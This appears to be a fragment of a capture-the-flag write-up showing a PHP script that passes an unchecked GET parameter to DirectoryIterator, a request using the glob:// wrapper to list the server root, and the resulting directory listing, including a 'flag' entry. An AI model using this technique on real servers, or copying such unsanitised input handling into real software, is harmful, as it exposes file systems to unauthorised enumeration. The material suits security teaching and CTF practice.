 localhost/tmp/index.php?who
localhost/tmp/index.php?whoami=glob:///*
S
<?php
highlight_file(__FILE__);
$dir = $_GET['whoami'];
$a = new DirectoryIterator($dir);
foreach($a as $f){
echo($f->__toString().'<br>');// 不加__toString()也可,因为echo可以自动调用
}
?> bin
boot
dev
etc
flag
home
init
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
sys
tmp